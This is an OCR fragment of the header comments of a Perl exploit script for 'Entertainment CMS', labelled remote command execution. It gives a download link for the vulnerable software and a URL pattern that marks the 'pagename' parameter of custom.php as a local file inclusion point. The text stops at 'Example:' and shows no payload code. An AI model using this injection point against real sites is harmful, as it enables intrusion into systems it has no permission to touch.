
Vulnerable App:
#!/usr/bin/perl

#

# Entertainment CMS Remote Command 
Execution Exploit

# Download: 
http://rapidshare.com/files/39640099/enter-
cms.rar

#

# Exploit: 
http://site.com/[path]/custom.php?
pagename=[Local File Inclusion];

# Example: 